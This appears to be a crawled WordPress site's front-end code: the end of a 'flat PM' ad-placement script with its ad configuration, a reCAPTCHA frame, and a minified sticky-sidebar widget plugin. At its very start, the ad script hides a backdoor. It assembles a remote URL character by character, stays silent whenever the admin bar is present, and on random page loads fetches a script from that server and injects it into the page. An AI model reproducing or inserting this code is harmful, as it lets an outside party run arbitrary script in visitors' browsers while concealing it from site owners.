e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>
<!-- Dynamic page generated in 0.156 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 10:47:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aEy1uUkdvgM56unMhOp-yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907801457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js
body_size: 4279
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",Widget=function(){function Widget(el){this.el=el,this.top_offset=0,this.root_offset=0,this.need_to_calc_el_offset=function(_){return!1},this.prevSibling=function(el){return el&&el.previousElementSibling}}return Widget.prototype.render=function(){throw new Error("Method is not overridden!")},Widget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.el&&this.el.parentElement&&(this.top_offset=this.get_total_top_offset(user_margins))},Widget.prototype.getElement=function(){return this.el},Widget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},Widget.prototype.get_total_top_offset=function(margins){return get_sibilings_offset(this.prevSibling,this.need_to_calc_el_offset,this.prevSibling(this.el),margins.margin_top)},Widget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},Widget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},Widget}(),getWidgetContainer=function(el){return el.parentElement&&(1===el.parentElement.childElementCount||el.parentElement.classList.toString().includes("wp-block-group")||el.parentElement.classList.toString().includes("wp-block-column")||el.parentElement.classList.contains("widget"))?getWidgetContainer(el.parentElement):el},get_sibilings_offset=function(next,need_to_calc_el_offset,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!need_to_calc_el_offset(el))return get_sibilings_offset(next,need_to_calc_el_offset,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return get_sibilings_offset(next,need_to_calc_el_offset,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var sidebars,reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter();return setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v)return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval),{get val(){return v},on_change:function(update){update(v),subs.push(update)}}},PositionWidget=function(_super){function PositionWidget(){var _this=null!==_super&&_super.apply(this,arguments)||this;return _this.bottom_offset=0,_this.top_margin=0,_this.borderBox=0,_this.block_height=reactive((function(){return 0})),_this.max_top_offset=0,_this.bottom_margin=0,_this.user_margins={},_this.prevSibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_total_bottom_offset=function(margins){var next=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null};return get_sibilings_offset(next,_this.need_to_calc_el_offset,next(_this.el),margins.margin_bottom)},_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;if(_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement){this.user_margins=user_margins;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;this.bottom_margin=parseInt(marginBottom),this.top_margin=parseInt(marginTop),this.bottom_offset=this.get_total_bottom_offset(user_margins),this.block_height=reactive((function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.scrollHeight,_this.el.getBoundingClientRect().height)):0})),this.block_height.on_change((function(block_height){_this.borderBox=block_height+_this.top_margin+_this.bottom_margin})),reactive(this.get_total_bottom_offset.bind(this,user_margins)).on_change((function(bottom_offset){_this.bottom_offset=bottom_offset})),reactive(this.get_total_top_offset.bind(this,user_margins)).on_change((function(top_offset){_this.top_offset=top_offset,_this.el&&(_this.el.style.top="".concat(top_offset,"px"))}))}},PositionWidget.prototype.setMaxOffset=function(max_top_offset){this.max_top_offset=max_top_offset},PositionWidget.prototype.render=function(){this.on_scroll(scrollY)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top){throw new Error("Method is not overridden!")},PositionWidget}(Widget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.relative_top=0,_this.paddings=0,_this.init_style={position:"static",marginTop:"",marginBottom:"",width:"",height:""},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.paddings=this.top_offset+this.top_margin+this.bottom_margin+this.bottom_offset,this.store_style(getComputedStyle(this.el)),this.clone(),this.block_height.on_change((function(block_height){_this.relative_top=_this.max_top_offset-block_height-_this.paddings})))},FixedWidget.prototype.update_root_offset=function(){var element=this.is_pinned?this.clone_el:this.el,new_root_offset=Math.round(scrollY+(element?element.getBoundingClientRect().top:0));this.root_offset=this.is_pinned?new_root_offset:Math.max(this.root_offset,new_root_offset)},FixedWidget.prototype.setMaxOffset=function(max_top_offset){0===max_top_offset||max_top_offset<this.root_offset||this.max_top_offset===max_top_offset||(this.max_top_offset=max_top_offset,this.relative_top=this.max_top_offset-this.block_height.val-this.paddings)},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.store_style=function(style){this.init_style.position=style.position,this.init_style.marginTop=style.marginTop,this.init_style.marginBottom=style.marginBottom,this.init_style.width=style.width,this.init_style.height=style.height},FixedWidget.prototype.restore_style=function(style){this.is_pinned&&(this.is_pinned=!1,style.position=this.init_style.position,this.clone_el&&(this.clone_el.style.display="none"))},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){this.update_root_offset();var need_to_fix=scroll_top>this.root_offset-this.top_offset,top=0!==this.max_top_offset&&scroll_top>this.relative_top?this.relative_top-scroll_top+this.top_offset:this.top_offset;need_to_fix?this.fix(top):this.restore_style(this.el.style)}},FixedWidget.prototype.fix=function(top){this.el&&(this.el.style.top="".concat(top,"px"),this.is_pinned||(this.is_pinned=!0,this.el.style.position="fixed",this.el.style.transition="transform 0.5s",this.el.style.width=this.init_style.width,this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.margins=0,_this.get_margins=function(){return(_this.el&&_this.el.parentElement&&_this.el.parentElement.clientHeight||0)-_this.bottom_margin-_this.top_margin-_this.block_height.val},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&this.el.parentElement&&(reactive(this.get_margins).on_change((function(margins){_this.margins=margins})),this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition="transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.setMaxOffset=function(max_top_offset){this.el&&this.el.parentElement&&(max_top_offset<this.el.offsetTop||(this.max_top_offset=max_top_offset))},StickyWidget.prototype.on_scroll=function(){if(this.el&&this.el.parentElement){var bottom_margin=this.max_top_offset?Math.min(this.max_top_offset-this.el.offsetTop-this.borderBox,this.margins-this.el.offsetTop):this.margins-this.el.offsetTop;this.el.style.top="".concat(this.top_offset,"px"),bottom_margin>=this.bottom_offset?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(bottom_margin-this.bottom_offset,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),reactive((function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))})).on_change((function(root_offset){_this.root_offset=root_offset}))},StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(Widget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offset){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].setMaxOffset(max_offset)}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)}))},Sidebar.prototype.setMaxOffset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets,max_top_offset=reactive((function(){if(0===stop_widgets.length)return Math.round(document.body.scrollHeight);for(var min_offset=use_top_offset?stop_widgets[0].top_offset:stop_widgets[0].root_offset,_i=0,stop_widgets_1=stop_widgets;_i<stop_widgets_1.length;_i++){var widget=stop_widgets_1[_i],offset=use_top_offset?widget.top_offset:widget.root_offset;min_offset>offset&&(min_offset=offset)}return Math.round(min_offset)}));max_top_offset.on_change(this.setWidgetsMaxOffset),this.setWidgetsMaxOffset(max_top_offset.val)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.widgets;_i<_a.length;_i++){_a[_i].render()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,options,options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.setMaxOffset()},Sidebars.prototype.setMaxOffset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].setMaxOffset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(Widget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(Widget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers),options)},Sidebars}();function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return window.innerWidth<option.screen_max_width||window.innerHeight<option.screen_max_height}))||function(options){void 0===options&&(options=[]),sidebars?sidebars.render():(sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{widgets:prev.widgets.concat(cur.widgets||[])})}),{widgets:[]})),document.addEventListener("scroll",sidebars.render),sidebars.mount())}(options)}window.addEventListener("load",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded(),onDocumentLoaded();
